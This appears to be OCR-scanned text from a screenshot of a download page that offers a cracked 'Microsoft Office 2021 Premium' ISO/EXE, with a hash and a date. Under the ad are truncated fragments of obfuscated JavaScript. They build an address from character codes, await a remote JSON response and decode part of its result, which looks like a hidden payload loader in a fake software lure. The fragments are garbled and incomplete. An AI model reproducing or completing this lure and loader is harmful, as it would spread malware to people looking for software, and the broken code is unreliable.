
Microsoft Office 2021 Premium
64bits EXE File Mega Original ISO
Super-Fast
Hash-sum — b6ac18b24e418f8a6bed595f2d5
🗓 Updated on: 2026-06-24
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro